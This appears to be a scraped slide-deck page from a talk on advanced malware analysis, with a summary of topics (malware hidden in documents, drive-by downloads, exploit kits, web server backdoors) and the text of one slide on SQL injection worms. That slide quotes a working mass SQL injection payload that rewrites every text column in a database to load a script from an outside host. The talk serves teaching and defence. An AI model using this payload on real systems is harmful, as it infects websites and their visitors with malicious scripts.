












The document discusses security challenges posed by modern malware and web-based attacks. It provides examples of next-generation malware that bypass antivirus detection using techniques like embedding malicious code in Office documents or PDF files. It also discusses how web-based malware has evolved from defacements and DDoS tools to more advanced drive-by download attacks using exploit kits. The document aims to demonstrate malware analysis techniques and how to detect web server backdoors through tools and manual source code reviews. It concludes with a challenge to practice security skills safely.




















![SQL Injection Worms
';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(D E C L A R E
@T varchar(255),@C varchar(255) DECLARE T
able_Cursor CURSOR FOR select a.name,b.nam
e from sysobjects a,syscolumns b where a.id
=b.id and a.xtype='u' and (b.xtype=99 or b.x
type=35 or b.xtype=231 or b.xtype=167) OPE
N Table_Cursor FETCH NEXT FROM Table_Cur
sor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN exec('update ['+@T+'] set ['+@C+']=r
trim(convert(varchar,['+@C+']))+''<script sr
c=http://www.fengnima.cn/k.js></script>''')
FETCH NEXT FROM Table_Cursor INTO @T,@C
END CLOSE Table_Cursor DEALLOCATE Table_C
u r s o r undefined AS%20NVARCHAR(4000));EXEC(@S);--
28 28](https://image.slidesharecdn.com/advancedmalware-120329081630-phpapp02/85/Advanced-Malware-Analysis-28-320.jpg)